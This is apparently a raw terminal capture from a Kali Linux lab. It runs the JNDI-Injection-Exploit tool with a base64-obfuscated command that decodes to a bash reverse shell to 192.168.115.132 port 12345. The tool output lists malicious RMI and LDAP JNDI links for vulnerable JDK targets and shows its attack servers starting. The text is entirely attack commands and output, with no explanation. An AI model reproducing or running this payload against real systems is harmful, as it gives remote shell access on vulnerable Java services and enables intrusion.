 ┌──(akali㉿kali)-[~/桌面]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c "{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE
xNS4xMzIvMTIzNDUgMD4mMQ==},{base64,-d},{bash,-i}" -A 192.168.115.128
[ADDRESS] >> 192.168.115.128
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjExNS4xMzIvMTIzNDUgMD4mMQ==},{base64,-d},{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpat
h):
rmi://192.168.115.128:1099/ajosn5
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.115.128:1099/iisey6
ldap://192.168.115.128:1389/iisey6
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.115.128:1099/ppr9cd
ldap://192.168.115.128:1389/ppr9cd
----------------------------Server Log----------------------------
2023-07-17 17:20:37 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-07-17 17:20:38 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-07-17 17:20:39 [LDAPSERVER] >> Listening on 0.0.0.0:1389